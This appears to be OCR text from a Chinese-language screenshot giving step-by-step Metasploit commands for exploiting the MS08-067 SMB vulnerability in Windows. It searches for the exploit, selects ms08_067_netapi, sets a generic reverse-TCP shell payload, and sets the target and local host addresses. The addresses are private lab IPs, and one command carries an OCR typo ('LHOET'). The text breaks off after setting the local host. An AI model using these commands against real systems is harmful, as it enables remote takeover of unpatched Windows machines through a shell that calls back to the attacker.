
输入命令
search ms08-067
查看漏洞
查看需要设置的参数
show payloads
显示可用的攻击负载，查看有效的攻击
载荷
输入
use exploit/windows/smb/ms08_067_netapi
使用
相关攻击脚本，
set payload generic/shell_reverse_tcp
选择要用的攻击负载模块
输入命令
set RHOST 192.168.32.131
设置要攻击的
IP，输入命令
set LHOET 192.168.32.64
设置本机